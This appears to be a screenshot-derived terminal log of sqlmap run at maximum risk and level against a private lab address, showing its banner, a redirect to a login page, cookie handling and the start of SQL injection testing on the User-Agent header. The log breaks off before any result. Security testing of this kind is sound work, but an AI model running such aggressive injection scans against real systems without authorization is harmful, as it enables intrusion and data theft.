 ┌──(alex㉿ DESKTOP-LS2J9A5)-[~]
└─$ sqlmap -u "http://192.168.56.1:9898/" --batch --risk=3 --level=5
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 14:15:12 /2024-12-04/
[14:15:12] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.56.1:9898/login'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=3C8FA08C990...3499CC56F6'). Do you want to use those [Y/n] Y
[14:15:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:15:12] [INFO] testing if the target URL content is stable
[14:15:12] [WARNING] parameter 'User-Agent' does not appear to be dynamic
[14:15:13] [WARNING] heuristic (basic) test shows that parameter 'User-Agent' might not be injectable
[14:15:13] [INFO] testing for SQL injection on parameter 'User-Agent'